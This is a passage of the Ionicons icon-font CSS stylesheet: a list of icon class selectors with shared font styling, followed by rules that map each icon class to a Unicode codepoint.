.ion-ios-thunderstorm:before,
.ion-ios-thunderstorm-outline:before,
.ion-ios-time:before,
.ion-ios-time-outline:before,
.ion-ios-timer:before,
.ion-ios-timer-outline:before,
.ion-ios-toggle:before,
.ion-ios-toggle-outline:before,
.ion-ios-trash:before,
.ion-ios-trash-outline:before,
.ion-ios-undo:before,
.ion-ios-undo-outline:before,
.ion-ios-unlocked:before,
.ion-ios-unlocked-outline:before,
.ion-ios-upload:before,
.ion-ios-upload-outline:before,
.ion-ios-videocam:before,
.ion-ios-videocam-outline:before,
.ion-ios-volume-high:before,
.ion-ios-volume-low:before,
.ion-ios-wineglass:before,
.ion-ios-wineglass-outline:before,
.ion-ios-world:before,
.ion-ios-world-outline:before,
.ion-ipad:before,
.ion-iphone:before,
.ion-ipod:before,
.ion-jet:before,
.ion-key:before,
.ion-knife:before,
.ion-laptop:before,
.ion-leaf:before,
.ion-levels:before,
.ion-lightbulb:before,
.ion-link:before,
.ion-load-a:before,
.ion-load-b:before,
.ion-load-c:before,
.ion-load-d:before,
.ion-location:before,
.ion-lock-combination:before,
.ion-locked:before,
.ion-log-in:before,
.ion-log-out:before,
.ion-loop:before,
.ion-magnet:before,
.ion-male:before,
.ion-man:before,
.ion-map:before,
.ion-medkit:before,
.ion-merge:before,
.ion-mic-a:before,
.ion-mic-b:before,
.ion-mic-c:before,
.ion-minus:before,
.ion-minus-circled:before,
.ion-minus-round:before,
.ion-model-s:before,
.ion-monitor:before,
.ion-more:before,
.ion-mouse:before,
.ion-music-note:before,
.ion-navicon:before,
.ion-navicon-round:before,
.ion-navigate:before,
.ion-network:before,
.ion-no-smoking:before,
.ion-nuclear:before,
.ion-outlet:before,
.ion-paintbrush:before,
.ion-paintbucket:before,
.ion-paper-airplane:before,
.ion-paperclip:before,
.ion-pause:before,
.ion-person:before,
.ion-person-add:before,
.ion-person-stalker:before,
.ion-pie-graph:before,
.ion-pin:before,
.ion-pinpoint:before,
.ion-pizza:before,
.ion-plane:before,
.ion-planet:before,
.ion-play:before,
.ion-playstation:before,
.ion-plus:before,
.ion-plus-circled:before,
.ion-plus-round:before,
.ion-podium:before,
.ion-pound:before,
.ion-power:before,
.ion-pricetag:before,
.ion-pricetags:before,
.ion-printer:before,
.ion-pull-request:before,
.ion-qr-scanner:before,
.ion-quote:before,
.ion-radio-waves:before,
.ion-record:before,
.ion-refresh:before,
.ion-reply:before,
.ion-reply-all:before,
.ion-ribbon-a:before,
.ion-ribbon-b:before,
.ion-sad:before,
.ion-sad-outline:before,
.ion-scissors:before,
.ion-search:before,
.ion-settings:before,
.ion-share:before,
.ion-shuffle:before,
.ion-skip-backward:before,
.ion-skip-forward:before,
.ion-social-android:before,
.ion-social-android-outline:before,
.ion-social-angular:before,
.ion-social-angular-outline:before,
.ion-social-apple:before,
.ion-social-apple-outline:before,
.ion-social-bitcoin:before,
.ion-social-bitcoin-outline:before,
.ion-social-buffer:before,
.ion-social-buffer-outline:before,
.ion-social-chrome:before,
.ion-social-chrome-outline:before,
.ion-social-codepen:before,
.ion-social-codepen-outline:before,
.ion-social-css3:before,
.ion-social-css3-outline:before,
.ion-social-designernews:before,
.ion-social-designernews-outline:before,
.ion-social-dribbble:before,
.ion-social-dribbble-outline:before,
.ion-social-dropbox:before,
.ion-social-dropbox-outline:before,
.ion-social-euro:before,
.ion-social-euro-outline:before,
.ion-social-facebook:before,
.ion-social-facebook-outline:before,
.ion-social-foursquare:before,
.ion-social-foursquare-outline:before,
.ion-social-freebsd-devil:before,
.ion-social-github:before,
.ion-social-github-outline:before,
.ion-social-google:before,
.ion-social-google-outline:before,
.ion-social-googleplus:before,
.ion-social-googleplus-outline:before,
.ion-social-hackernews:before,
.ion-social-hackernews-outline:before,
.ion-social-html5:before,
.ion-social-html5-outline:before,
.ion-social-instagram:before,
.ion-social-instagram-outline:before,
.ion-social-javascript:before,
.ion-social-javascript-outline:before,
.ion-social-linkedin:before,
.ion-social-linkedin-outline:before,
.ion-social-markdown:before,
.ion-social-nodejs:before,
.ion-social-octocat:before,
.ion-social-pinterest:before,
.ion-social-pinterest-outline:before,
.ion-social-python:before,
.ion-social-reddit:before,
.ion-social-reddit-outline:before,
.ion-social-rss:before,
.ion-social-rss-outline:before,
.ion-social-sass:before,
.ion-social-skype:before,
.ion-social-skype-outline:before,
.ion-social-snapchat:before,
.ion-social-snapchat-outline:before,
.ion-social-tumblr:before,
.ion-social-tumblr-outline:before,
.ion-social-tux:before,
.ion-social-twitch:before,
.ion-social-twitch-outline:before,
.ion-social-twitter:before,
.ion-social-twitter-outline:before,
.ion-social-usd:before,
.ion-social-usd-outline:before,
.ion-social-vimeo:before,
.ion-social-vimeo-outline:before,
.ion-social-whatsapp:before,
.ion-social-whatsapp-outline:before,
.ion-social-windows:before,
.ion-social-windows-outline:before,
.ion-social-wordpress:before,
.ion-social-wordpress-outline:before,
.ion-social-yahoo:before,
.ion-social-yahoo-outline:before,
.ion-social-yen:before,
.ion-social-yen-outline:before,
.ion-social-youtube:before,
.ion-social-youtube-outline:before,
.ion-soup-can:before,
.ion-soup-can-outline:before,
.ion-speakerphone:before,
.ion-speedometer:before,
.ion-spoon:before,
.ion-star:before,
.ion-stats-bars:before,
.ion-steam:before,
.ion-stop:before,
.ion-thermometer:before,
.ion-thumbsdown:before,
.ion-thumbsup:before,
.ion-toggle:before,
.ion-toggle-filled:before,
.ion-transgender:before,
.ion-trash-a:before,
.ion-trash-b:before,
.ion-trophy:before,
.ion-tshirt:before,
.ion-tshirt-outline:before,
.ion-umbrella:before,
.ion-university:before,
.ion-unlocked:before,
.ion-upload:before,
.ion-usb:before,
.ion-videocamera:before,
.ion-volume-high:before,
.ion-volume-low:before,
.ion-volume-medium:before,
.ion-volume-mute:before,
.ion-wand:before,
.ion-waterdrop:before,
.ion-wifi:before,
.ion-wineglass:before,
.ion-woman:before,
.ion-wrench:before,
.ion-xbox:before {
    display: inline-block;
    font-family: 'Ionicons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.ion-alert:before {
    content: '\f101';
}
.ion-alert-circled:before {
    content: '\f100';
}
.ion-android-add:before {
    content: '\f2c7';
}
.ion-android-add-circle:before {
    content: '\f359';
}
.ion-android-alarm-clock:before {
    content: '\f35a';
}
.ion-android-alert:before {
    content: '\f35b';
}
.ion-android-apps:before {
    content: '\f35c';
}
.ion-android-archive:before {
    content: '\f2c9';
}
.ion-android-arrow-back:before {
    content: '\f2ca';
}
.ion-android-arrow-down:before {
    content: '\f35d';
}
.ion-android-arrow-dropdown:before {
    content: '\f35f';
}
.ion-android-arrow-dropdown-circle:before {
    content: '\f35e';
}
.ion-android-arrow-dropleft:before {
    content: '\f361';
}
.ion-android-arrow-dropleft-circle:before {
    content: '\f360';
}
.ion-android-arrow-dropright:before {
    content: '\f363';
}
.ion-android-arrow-dropright-circle:before {
    content: '\f362';
}
.ion-android-arrow-dropup:before {
    content: '\f365';
}
.ion-android-arrow-dropup-circle:before {
    content: '\f364';
}
.ion-android-arrow-forward:before {
    content: '\f30f';
}
.ion-android-arrow-up:before {
    content: '\f366';
}
.ion-android-attach:before {
    content: '\f367';
}
.ion-android-bar:before {
    content: '\f368';
}
.ion-android-bicycle:before {
    content: '\f369';
}
.ion-android-boat:before {
    content: '\f36a';
}
.ion-android-bookmark:before {
    content: '\f36b';
}
.ion-android-bulb:before {
    content: '\f36c';
}
.ion-android-bus:before {
    content: '\f36d';
}
.ion-android-calendar:before {
    content: '\f2d1';
}
.ion-android-call:before {
    content: '\f2d2';
}
.ion-android-camera:before {
    content: '\f2d3';
}
.ion-android-cancel:before {
    content: '\f36e';
}
.ion-android-car:before {
    content: '\f36f';
}
.ion-android-cart:before {
    content: '\f370';
}
.ion-android-chat:before {
    content: '\f2d4';
}
.ion-android-checkbox:before {
    content: '\f374';
}
.ion-android-checkbox-blank:before {
    content: '\f371';
}
.ion-android-checkbox-outline:before {
    content: '\f373';
}
.ion-android-checkbox-outline-blank:before {
    content: '\f372';
}
.ion-android-checkmark-circle:before {
    content: '\f375';
}
.ion-android-clipboard:before {
    content: '\f376';
}
.ion-android-close:before {
    content: '\f2d7';
}
.ion-android-cloud:before {
    content: '\f37a';
}
.ion-android-cloud-circle:before {
    content: '\f377';
}
.ion-android-cloud-done:before {
    content: '\f378';
}
.ion-android-cloud-outline:before {
    content: '\f379';
}
.ion-android-color-palette:before {
    content: '\f37b';
}
.ion-android-compass:before {
    content: '\f37c';
}
.ion-android-contact:before {
    content: '\f2d8';
}
.ion-android-contacts:before {
    content: '\f2d9';
}
.ion-android-contract:before {
    content: '\f37d';
}
.ion-android-create:before {
    content: '\f37e';
}
.ion-android-delete:before {
    content: '\f37f';
}
.ion-android-desktop:before {
    content: '\f380';
}
.ion-android-document:before {
    content: '\f381';
}
.ion-android-done:before {
    content: '\f383';
}
.ion-android-done-all:before {
    content: '\f382';
}
.ion-android-download:before {
    content: '\f2dd';
}
.ion-android-drafts:before {
    content: '\f384';
}
.ion-android-exit:before {
    content: '\f385';
}
.ion-android-expand:before {
    content: '\f386';
}
.ion-android-favorite:before {
    content: '\f388';
}
.ion-android-favorite-outline:before {
    content: '\f387';
}
.ion-android-film:before {
    content: '\f389';
}
.ion-android-folder:before {
    content: '\f2e0';
}
.ion-android-folder-open:before {
    content: '\f38a';
}
.ion-android-funnel:before {
    content: '\f38b';
}
.ion-android-globe:before {
    content: '\f38c';
}
.ion-android-hand:before {
    content: '\f2e3';
}
.ion-android-hangout:before {
    content: '\f38d';
}
.ion-android-happy:before {
    content: '\f38e';
}
.ion-android-home:before {
    content: '\f38f';
}
.ion-android-image:before {
    content: '\f2e4';
}
.ion-android-laptop:before {
    content: '\f390';
}
.ion-android-list:before {
    content: '\f391';
}
.ion-android-locate:before {
    content: '\f2e9';
}
.ion-android-lock:before {
    content: '\f392';
}
.ion-android-mail:before {
    content: '\f2eb';
}
.ion-android-map:before {
    content: '\f393';
}
.ion-android-menu:before {
    content: '\f394';
}
.ion-android-microphone:before {
    content: '\f2ec';
}
.ion-android-microphone-off:before {
    content: '\f395';
}
.ion-android-more-horizontal:before {
    content: '\f396';
}
.ion-android-more-vertical:before {
    content: '\f397';
}
.ion-android-navigate:before {
    content: '\f398';
}
.ion-android-notifications:before {
    content: '\f39b';
}
.ion-android-notifications-none:before {
    content: '\f399';
}
.ion-android-notifications-off:before {
    content: '\f39a';
}
.ion-android-open:before {
    content: '\f39c';
}
.ion-android-options:before {
    content: '\f39d';
}
.ion-android-people:before {
    content: '\f39e';
}
.ion-android-person:before {
    content: '\f3a0';
}
.ion-android-person-add:before {
    content: '\f39f';
}
.ion-android-phone-landscape:before {
    content: '\f3a1';
}
.ion-android-phone-portrait:before {
    content: '\f3a2';
}
.ion-android-pin:before {
    content: '\f3a3';
}
.ion-android-plane:before {
    content: '\f3a4';
}
.ion-android-playstore:before {
    content: '\f2f0';
}
.ion-android-print:before {
    content: '\f3a5';
}
.ion-android-radio-button-off:before {
    content: '\f3a6';
}
.ion-android-radio-button-on:before {
    content: '\f3a7';
}
.ion-android-refresh:before {
    content: '\f3a8';
}
.ion-android-remove:before {
    content: '\f2f4';
}
.ion-android-remove-circle:before {
    content: '\f3a9';
}
.ion-android-restaurant:before {
    content: '\f3aa';
}
.ion-android-sad:before {
    content: '\f3ab';
}
.ion-android-search:before {
    content: '\f2f5';
}
.ion-android-send:before {
    content: '\f2f6';
}
.ion-android-settings:before {
    content: '\f2f7';
}
.ion-android-share:before {
    content: '\f2f8';
}
.ion-android-share-alt:before {
    content: '\f3ac';
}
.ion-android-star:before {
    content: '\f2fc';
}
.ion-android-star-half:before {
    content: '\f3ad';
}
.ion-android-star-outline:before {
    content: '\f3ae';
}
.ion-android-stopwatch:before {
    content: '\f2fd';
}
.ion-android-subway:before {
    content: '\f3af';
}
.ion-android-sunny:before {
    content: '\f3b0';
}
.ion-android-sync:before {
    content: '\f3b1';
}
.ion-android-textsms:before {
    content: '\f3b2';
}
.ion-android-time:before {
    content: '\f3b3';
}
.ion-android-train:before {
    content: '\f3b4';
}
.ion-android-unlock:before {
    content: '\f3b5';
}
.ion-android-upload:before {
    content: '\f3b6';
}
.ion-android-volume-down:before {
    content: '\f3b7';
}
.ion-android-volume-mute:before {
    content: '\f3b8';
}
.ion-android-volume-off:before {
    content: '\f3b9';
}
.ion-android-volume-up:before {
    content: '\f3ba';
}
.ion-android-walk:before {
    content: '\f3bb';
}
.ion-android-warning:before {
    content: '\f3bc';
}
.ion-android-watch:before {
    content: '\f3bd';
}
.ion-android-wifi:before {
    content: '\f305';
}
.ion-aperture:before {
    content: '\f313';
}
.ion-archive:before {
    content: '\f102';
}
.ion-arrow-down-a:before {
    content: '\f103';
}
.ion-arrow-down-b:before {
    content: '\f104';
}
.ion-arrow-down-c:before {
    content: '\f105';
}
.ion-arrow-expand:before {
    content: '\f25e';
}
.ion-arrow-graph-down-left:before {
    content: '\f25f';
}
.ion-arrow-graph-down-right:before {
    content: '\f260';
}
.ion-arrow-graph-up-left:before {
    content: '\f261';
}
.ion-arrow-graph-up-right:before {
    content: '\f262';
}
.ion-arrow-left-a:before {
    content: '\f106';
}
.ion-arrow-left-b:before {
    content: '\f107';
}
.ion-arrow-left-c:before {
    content: '\f108';
}
.ion-arrow-move:before {
    content: '\f263';
}
.ion-arrow-resize:before {
    content: '\f264';
}
.ion-arrow-return-left:before {
    content: '\f265';
}
.ion-arrow-return-right:before {
    content: '\f266';
}
.ion-arrow-right-a:before {
    content: '\f109';
}
.ion-arrow-right-b:before {
    content: '\f10a';
}
.ion-arrow-right-c:before {
    content: '\f10b';
}
.ion-arrow-shrink:before {
    content: '\f267';
}
.ion-arrow-swap:before {
    content: '\f268';
}
.ion-arrow-up-a:before {
    content: '\f10c';
}
.ion-arrow-up-b:before {
    content: '\f10d';
}
.ion-arrow-up-c:before {
    content: '\f10e';
}
.ion-asterisk:before {
    content: '\f314';
}
.ion-at:before {
    content: '\f10f';
}
.ion-backspace:before {
    content: '\f3bf';
}
.ion-backspace-outline:before {
    content: '\f3be';
}
.ion-bag:before {
    content: '\f110';
}
.ion-battery-charging:before {
    content: '\f111';
}
.ion-battery-empty:before {
    content: '\f112';
}
.ion-battery-full:before {
    content: '\f113';
}
.ion-battery-half:before {
    content: '\f114';
}
.ion-battery-low:before {
    content: '\f115';
}
.ion-beaker:before {
    content: '\f269';
}
.ion-beer:before {
    content: '\f26a';
}
.ion-bluetooth:before {
    content: '\f116';
}
.ion-bonfire:before {
    content: '\f315';
}
.ion-bookmark:before {
    content: '\f26b';
}
.ion-bowtie:before {
    content: '\f3c0';
}
.ion-briefcase:before {
    content: '\f26c';
}
.ion-bug:before {
    content: '\f2be';
}
.ion-calculator:before {
    content: '\f26d';
}
.ion-calendar:before {
    content: '\f117';
}
.ion-camera:before {
    content: '\f118';
}
.ion-card:before {
    content: '\f119';
}
.ion-cash:before {
    content: '\f316';
}
.ion-chatbox:before {
    content: '\f11b';
}
.ion-chatbox-working:before {
    content: '\f11a';
}
.ion-chatboxes:before {
    content: '\f11c';
}
.ion-chatbubble:before {
    content: '\f11e';
}
.ion-chatbubble-working:before {
    content: '\f11d';
}
.ion-chatbubbles:before {
    content: '\f11f';
}
.ion-checkmark:before {
    content: '\f122';
}
.ion-checkmark-circled:before {
    content: '\f120';
}
.ion-checkmark-round:before {
    content: '\f121';
}
.ion-chevron-down:before {
    content: '\f123';
}
.ion-chevron-left:before {
    content: '\f124';
}
.ion-chevron-right:before {
    content: '\f125';
}
.ion-chevron-up:before {
    content: '\f126';
}
.ion-clipboard:before {
    content: '\f127';
}
.ion-clock:before {
    content: '\f26e';
}
.ion-close:before {
    content: '\f12a';
}
.ion-close-circled:before {
    content: '\f128';
}
.ion-close-round:before {
    content: '\f129';
}
.ion-closed-captioning:before {
    content: '\f317';
}
.ion-cloud:before {
    content: '\f12b';
}
.ion-code:before {
    content: '\f271';
}
.ion-code-download:before {
    content: '\f26f';
}
.ion-code-working:before {
    content: '\f270';
}
.ion-coffee:before {
    content: '\f272';
}
.ion-compass:before {
    content: '\f273';
}
.ion-compose:before {
    content: '\f12c';
}
.ion-connection-bars:before {
    content: '\f274';
}
.ion-contrast:before {
    content: '\f275';
}
.ion-crop:before {
    content: '\f3c1';
}
.ion-cube:before {
    content: '\f318';
}
.ion-disc:before {
    content: '\f12d';
}
.ion-document:before {
    content: '\f12f';
}
.ion-document-text:before {
    content: '\f12e';
}
.ion-drag:before {
    content: '\f130';
}
.ion-earth:before {
    content: '\f276';
}
.ion-easel:before {
    content: '\f3c2';
}
.ion-edit:before {
    content: '\f2bf';
}
.ion-egg:before {
    content: '\f277';
}
.ion-eject:before {
    content: '\f131';
}
.ion-email:before {
    content: '\f132';
}
.ion-email-unread:before {
    content: '\f3c3';
}
.ion-erlenmeyer-flask:before {
    content: '\f3c5';
}
.ion-erlenmeyer-flask-bubbles:before {
    content: '\f3c4';
}
.ion-eye:before {
    content: '\f133';
}
.ion-eye-disabled:before {
    content: '\f306';
}
.ion-female:before {
    content: '\f278';
}
.ion-filing:before {
    content: '\f134';
}
.ion-film-marker:before {
    content: '\f135';
}
.ion-fireball:before {
    content: '\f319';
}
.ion-flag:before {
    content: '\f279';
}
.ion-flame:before {
    content: '\f31a';
}
.ion-flash:before {
    content: '\f137';
}
.ion-flash-off:before {
    content: '\f136';
}
.ion-folder:before {
    content: '\f139';
}
.ion-fork:before {
    content: '\f27a';
}
.ion-fork-repo:before {
    content: '\f2c0';
}
.ion-forward:before {
    content: '\f13a';
}
.ion-funnel:before {
    content: '\f31b';
}
.ion-gear-a:before {
    content: '\f13d';
}
.ion-gear-b:before {
    content: '\f13e';
}
.ion-grid:before {
    content: '\f13f';
}
.ion-hammer:before {
    content: '\f27b';
}
.ion-happy:before {
    content: '\f31c';
}
.ion-happy-outline:before {
    content: '\f3c6';
}
.ion-headphone:before {
    content: '\f140';
}
.ion-heart:before {
    content: '\f141';
}
.ion-heart-broken:before {
    content: '\f31d';
}
.ion-help:before {
    content: '\f143';
}
.ion-help-buoy:before {
    content: '\f27c';
}
.ion-help-circled:before {
    content: '\f142';
}
.ion-home:before {
    content: '\f144';
}
.ion-icecream:before {
    content: '\f27d';
}
.ion-image:before {
    content: '\f147';
}
.ion-images:before {
    content: '\f148';
}
.ion-information:before {
    content: '\f14a';
}
.ion-information-circled:before {
    content: '\f149';
}
.ion-ionic:before {
    content: '\f14b';
}
.ion-ios-alarm:before {
    content: '\f3c8';
}
.ion-ios-alarm-outline:before {
    content: '\f3c7';
}
.ion-ios-albums:before {
    content: '\f3ca';
}
.ion-ios-albums-outline:before {
    content: '\f3c9';
}
.ion-ios-americanfootball:before {
    content: '\f3cc';
}
.ion-ios-americanfootball-outline:before {
    content: '\f3cb';
}
.ion-ios-analytics:before {
    content: '\f3ce';
}
.ion-ios-analytics-outline:before {
    content: '\f3cd';
}
.ion-ios-arrow-back:before {
    content: '\f3cf';
}
.ion-ios-arrow-down:before {
    content: '\f3d0';
}
.ion-ios-arrow-forward:before {
    content: '\f3d1';
}
.ion-ios-arrow-left:before {
    content: '\f3d2';
}
.ion-ios-arrow-right:before {
    content: '\f3d3';
}
.ion-ios-arrow-thin-down:before {
    content: '\f3d4';
}
.ion-ios-arrow-thin-left:before {
    content: '\f3d5';
}
.ion-ios-arrow-thin-right:before {
    content: '\f3d6';
}
.ion-ios-arrow-thin-up:before {
    content: '\f3d7';
}
.ion-ios-arrow-up:before {
    content: '\f3d8';
}
.ion-ios-at:before {
    content: '\f3da';
}
.ion-ios-at-outline:before {
    content: '\f3d9';
}
.ion-ios-barcode:before {
    content: '\f3dc';
}
.ion-ios-barcode-outline:before {
    content: '\f3db';
}
.ion-ios-baseball:before {
    content: '\f3de';
}
.ion-ios-baseball-outline:before {
    content: '\f3dd';
}
.ion-ios-basketball:before {
    content: '\f3e0';
}
.ion-ios-basketball-outline:before {
    content: '\f3df';
}
.ion-ios-bell:before {
    content: '\f3e2';
}
.ion-ios-bell-outline:before {
    content: '\f3e1';
}
.ion-ios-body:before {
    content: '\f3e4';
}
.ion-ios-body-outline:before {
    content: '\f3e3';
}
.ion-ios-bolt:before {
    content: '\f3e6';
}
.ion-ios-bolt-outline:before {
    content: '\f3e5';
}
.ion-ios-book:before {
    content: '\f3e8';
}
.ion-ios-book-outline:before {
    content: '\f3e7';
}
.ion-ios-bookmarks:before {
    content: '\f3ea';
}
.ion-ios-bookmarks-outline:before {
    content: '\f3e9';
}
.ion-ios-box:before {
    content: '\f3ec';
}
.ion-ios-box-outline:before {
    content: '\f3eb';
}
.ion-ios-briefcase:before {
    content: '\f3ee';
}
.ion-ios-briefcase-outline:before {
    content: '\f3ed';
}
.ion-ios-browsers:before {
    content: '\f3f0';
}
.ion-ios-browsers-outline:before {
    content: '\f3ef';
}
.ion-ios-calculator:before {
    content: '\f3f2';
}
.ion-ios-calculator-outline:before {
    content: '\f3f1';
}
.ion-ios-calendar:before {
    content: '\f3f4';
}
.ion-ios-calendar-outline:before {
    content: '\f3f3';
}
.ion-ios-camera:before {
    content: '\f3f6';
}
.ion-ios-camera-outline:before {
    content: '\f3f5';
}
.ion-ios-cart:before {
    content: '\f3f8';
}
.ion-ios-cart-outline:before {
    content: '\f3f7';
}
.ion-ios-chatboxes:before {
    content: '\f3fa';
}
.ion-ios-chatboxes-outline:before {
    content: '\f3f9';
}
.ion-ios-chatbubble:before {
    content: '\f3fc';
}
.ion-ios-chatbubble-outline:before {
    content: '\f3fb';
}
.ion-ios-checkmark:before {
    content: '\f3ff';
}
.ion-ios-checkmark-empty:before {
    content: '\f3fd';
}
.ion-ios-checkmark-outline:before {
    content: '\f3fe';
}
.ion-ios-circle-filled:before {
    content: '\f400';
}
.ion-ios-circle-outline:before {
    content: '\f401';
}
.ion-ios-clock:before {
    content: '\f403';
}
.ion-ios-clock-outline:before {
    content: '\f402';
}
.ion-ios-close:before {
    content: '\f406';
}
.ion-ios-close-empty:before {
    content: '\f404';
}
.ion-ios-close-outline:before {
    content: '\f405';
}
.ion-ios-cloud:before {
    content: '\f40c';
}
.ion-ios-cloud-download:before {
    content: '\f408';
}
.ion-ios-cloud-download-outline:before {
    content: '\f407';
}
.ion-ios-cloud-outline:before {
    content: '\f409';
}
.ion-ios-cloud-upload:before {
    content: '\f40b';
}
.ion-ios-cloud-upload-outline:before {
    content: '\f40a';
}
.ion-ios-cloudy:before {
    content: '\f410';
}
.ion-ios-cloudy-night:before {
    content: '\f40e';
}
.ion-ios-cloudy-night-outline:before {
    content: '\f40d';
}
.ion-ios-cloudy-outline:before {
    content: '\f40f';
}
.ion-ios-cog:before {
    content: '\f412';
}
.ion-ios-cog-outline:before {
    content: '\f411';
}
.ion-ios-color-filter:before {
    content: '\f414';
}
.ion-ios-color-filter-outline:before {
    content: '\f413';
}
.ion-ios-color-wand:before {
    content: '\f416';
}
.ion-ios-color-wand-outline:before {
    content: '\f415';
}
.ion-ios-compose:before {
    content: '\f418';
}
.ion-ios-compose-outline:before {
    content: '\f417';
}
.ion-ios-contact:before {
    content: '\f41a';
}
.ion-ios-contact-outline:before {
    content: '\f419';
}
.ion-ios-copy:before {
    content: '\f41c';
}
.ion-ios-copy-outline:before {
    content: '\f41b';
}
.ion-ios-crop:before {
    content: '\f41e';
}
.ion-ios-crop-strong:before {
    content: '\f41d';
}
.ion-ios-download:before {
    content: '\f420';
}
.ion-ios-download-outline:before {
    content: '\f41f';
}
.ion-ios-drag:before {
    content: '\f421';
}
.ion-ios-email:before {
    content: '\f423';
}
.ion-ios-email-outline:before {
    content: '\f422';
}
.ion-ios-eye:before {
    content: '\f425';
}
.ion-ios-eye-outline:before {
    content: '\f424';
}
.ion-ios-fastforward:before {
    content: '\f427';
}
.ion-ios-fastforward-outline:before {
    content: '\f426';
}
.ion-ios-filing:before {
    content: '\f429';
}
.ion-ios-filing-outline:before {
    content: '\f428';
}
.ion-ios-film:before {
    content: '\f42b';
}
.ion-ios-film-outline:before {
    content: '\f42a';
}
.ion-ios-flag:before {
    content: '\f42d';
}
.ion-ios-flag-outline:before {
    content: '\f42c';
}
.ion-ios-flame:before {
    content: '\f42f';
}
.ion-ios-flame-outline:before {
    content: '\f42e';
}
.ion-ios-flask:before {
    content: '\f431';
}
.ion-ios-flask-outline:before {
    content: '\f430';
}
.ion-ios-flower:before {
    content: '\f433';
}
.ion-ios-flower-outline:before {
    content: '\f432';
}
.ion-ios-folder:before {
    content: '\f435';
}
.ion-ios-folder-outline:before {
    content: '\f434';
}
.ion-ios-football:before {
    content: '\f437';
}
.ion-ios-football-outline:before {
    content: '\f436';
}
.ion-ios-game-controller-a:before {
    content: '\f439';
}
.ion-ios-game-controller-a-outline:before {
    content: '\f438';
}
.ion-ios-game-controller-b:before {
    content: '\f43b';
}
.ion-ios-game-controller-b-outline:before {
    content: '\f43a';
}
.ion-ios-gear:before {
    content: '\f43d';
}
.ion-ios-gear-outline:before {
    content: '\f43c';
}
.ion-ios-glasses:before {
    content: '\f43f';
}
.ion-ios-glasses-outline:before {
    content: '\f43e';
}
.ion-ios-grid-view:before {
    content: '\f441';
}
.ion-ios-grid-view-outline:before {
    content: '\f440';
}
.ion-ios-heart:before {
    content: '\f443';
}
.ion-ios-heart-outline:before {
    content: '\f442';
}
.ion-ios-help:before {
    content: '\f446';
}
.ion-ios-help-empty:before {
    content: '\f444';
}
.ion-ios-help-outline:before {
    content: '\f445';
}
.ion-ios-home:before {
    content: '\f448';
}
.ion-ios-home-outline:before {
    content: '\f447';
}
.ion-ios-infinite:before {
    content: '\f44a';
}
.ion-ios-infinite-outline:before {
    content: '\f449';
}
.ion-ios-information:before {
    content: '\f44d';
}
.ion-ios-information-empty:before {
    content: '\f44b';
}
.ion-ios-information-outline:before {
    content: '\f44c';
}
.ion-ios-ionic-outline:before {
    content: '\f44e';
}
.ion-ios-keypad:before {
    content: '\f450';
}
.ion-ios-keypad-outline:before {
    content: '\f44f';
}
.ion-ios-lightbulb:before {
    content: '\f452';
}
.ion-ios-lightbulb-outline:before {
    content: '\f451';
}
.ion-ios-list:before {
    content: '\f454';
}
.ion-ios-list-outline:before {
    content: '\f453';
}
.ion-ios-location:before {
    content: '\f456';
}
.ion-ios-location-outline:before {
    content: '\f455';
}
.ion-ios-locked:before {
    content: '\f458';
}
.ion-ios-locked-outline:before {
    content: '\f457';
}
.ion-ios-loop:before {
    content: '\f45a';
}
.ion-ios-loop-strong:before {
    content: '\f459';
}
.ion-ios-medical:before {
    content: '\f45c';
}
.ion-ios-medical-outline:before {
    content: '\f45b';
}
.ion-ios-medkit:before {
    content: '\f45e';
}
.ion-ios-medkit-outline:before {
    content: '\f45d';
}
.ion-ios-mic:before {
    content: '\f461';
}
.ion-ios-mic-off:before {
    content: '\f45f';
}
.ion-ios-mic-outline:before {
    content: '\f460';
}
.ion-ios-minus:before {
    content: '\f464';
}
.ion-ios-minus-empty:before {
    content: '\f462';
}
.ion-ios-minus-outline:before {
    content: '\f463';
}
.ion-ios-monitor:before {
    content: '\f466';
}
.ion-ios-monitor-outline:before {
    content: '\f465';
}
.ion-ios-moon:before {
    content: '\f468';
}
.ion-ios-moon-outline:before {
    content: '\f467';
}
.ion-ios-more:before {
    content: '\f46a';
}
.ion-ios-more-outline:before {
    content: '\f469';
}
.ion-ios-musical-note:before {
    content: '\f46b';
}
.ion-ios-musical-notes:before {
    content: '\f46c';
}
.ion-ios-navigate:before {
    content: '\f46e';
}
.ion-ios-navigate-outline:before {
    content: '\f46d';
}
.ion-ios-nutrition:before {
    content: '\f470';
}
.ion-ios-nutrition-outline:before {
    content: '\f46f';
}
.ion-ios-paper:before {
    content: '\f472';
}
.ion-ios-paper-outline:before {
    content: '\f471';
}
.ion-ios-paperplane:before {
    content: '\f474';
}
.ion-ios-paperplane-outline:before {
    content: '\f473';
}
.ion-ios-partlysunny:before {
    content: '\f476';
}
.ion-ios-partlysunny-outline:before {
    content: '\f475';
}
.ion-ios-pause:before {
    content: '\f478';
}
.ion-ios-pause-outline:before {
    content: '\f477';
}
.ion-ios-paw:before {
    content: '\f47a';
}
.ion-ios-paw-outline:before {
    content: '\f479';
}
.ion-ios-people:before {
    content: '\f47c';
}
.ion-ios-people-outline:before {
    content: '\f47b';
}
.ion-ios-person:before {
    content: '\f47e';
}
.ion-ios-person-outline:before {
    content: '\f47d';
}
.ion-ios-personadd:before {
    content: '\f480';
}
.ion-ios-personadd-outline:before {
    content: '\f47f';
}
.ion-ios-photos:before {
    content: '\f482';
}
.ion-ios-photos-outline:before {
    content: '\f481';
}
.ion-ios-pie:before {
    content: '\f484';
}
.ion-ios-pie-outline:before {
    content: '\f483';
}
.ion-ios-pint:before {
    content: '\f486';
}
.ion-ios-pint-outline:before {
    content: '\f485';
}
.ion-ios-play:before {
    content: '\f488';
}
.ion-ios-play-outline:before {
    content: '\f487';
}
.ion-ios-plus:before {
    content: '\f48b';
}
.ion-ios-plus-empty:before {
    content: '\f489';
}
.ion-ios-plus-outline:before {
    content: '\f48a';
}
.ion-ios-pricetag:before {
    content: '\f48d';
}
.ion-ios-pricetag-outline:before {
    content: '\f48c';
}
.ion-ios-pricetags:before {
    content: '\f48f';
}
.ion-ios-pricetags-outline:before {
    content: '\f48e';
}
.ion-ios-printer:before {
    content: '\f491';
}
.ion-ios-printer-outline:before {
    content: '\f490';
}
.ion-ios-pulse:before {
    content: '\f493';
}
.ion-ios-pulse-strong:before {
    content: '\f492';
}
.ion-ios-rainy:before {
    content: '\f495';
}
.ion-ios-rainy-outline:before {
    content: '\f494';
}
.ion-ios-recording:before {
    content: '\f497';
}
